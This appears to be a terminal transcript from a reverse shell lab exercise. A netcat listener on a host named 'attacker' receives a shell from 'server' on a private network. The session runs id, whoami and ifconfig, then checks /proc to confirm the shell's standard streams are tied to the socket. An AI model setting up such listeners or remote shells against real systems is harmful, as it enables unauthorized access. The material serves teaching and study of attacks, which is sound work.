 yin@attacker: ~ × yin@attacker: ~ × yin@attacker: ~ × yin@attacker: ~ ×
yin@attacker:~$ nc -l -v 9090
Listening on 0.0.0.0 9090
Connection received on 10.0.2.6 32844
yib@server:~$ ifconfig
ifconfig
enp0s3: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.0.2.6  netmask 255.255.255.0  broadcast 10.0.2.255
        inet6 fe80::355b:66e1:938b:5434  prefixlen 64  scopeid 0x20<link>
        ether 08:00:27:6f:8e:45  txqueuelen 1000  (Ethernet)
        RX packets 317  bytes 35546 (35.5 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 246  bytes 24136 (24.1 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 171  bytes 14083 (14.0 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 171  bytes 14083 (14.0 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

yib@server:~$ id
id
uid=1000(yib) gid=1000(yib) groups=1000(yib),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadm
),131(lxd),132(sambashare)
yib@server:~$ whoami
whoami
yib
yib@server:~$ echo $$
echo $$
1816
yib@server:~$ ls -l /proc/1816/ds
ls -l /proc/1816/ds
ls: cannot access '/proc/1816/ds': No such file or directory
yib@server:~$ ls -l /proc/1816/fd
ls -l /proc/1816/fd
total 0
lrwx------ 1 yib yib 64 Sep  8 22:31 0 -> socket:[45876]
lrwx------ 1 yib yib 64 Sep  8 22:31 1 -> socket:[45876]
lrwx------ 1 yib yib 64 Sep  8 22:31 2 -> socket:[45876]
lrwx------ 1 yib yib 64 Sep  8 22:31 255 -> /dev/tty
yib@server:~$ exit
exit
exit
yin@attacker:~$